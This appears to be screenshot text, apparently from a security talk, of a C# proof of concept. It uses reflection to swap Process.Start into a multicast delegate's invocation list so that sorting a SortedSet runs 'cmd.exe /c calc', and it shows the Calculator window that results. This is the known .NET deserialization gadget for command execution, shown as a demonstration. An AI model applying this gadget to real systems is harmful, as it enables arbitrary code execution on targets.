 {
0 references
static void Main(string[] args)
{
Delegate stringCompare = new Comparison<string>(string.Compare);
Comparison<string> multicastDelegate = (Comparison<string>)MulticastDelegate.Combine(stringCompare, stringCompare);
IComparer<string> comparisonComparer = Comparer<string>.Create(multicastDelegate);
FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
object[] invoke_list = multicastDelegate.GetInvocationList();
invoke_list[1] = new Func<string, string, Process>(Process.Start);
fi.SetValue(multicastDelegate, invoke_list);
SortedSet<string> sortedSet = new SortedSet<string>(comparisonComparer);
sortedSet.Add("/c calc");
sortedSet.Add("C:\\Windows\\System32\\cmd.exe");
}
}
hide01
C:\Windows\system32\cmd.exe
Press any key to continue . . .
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +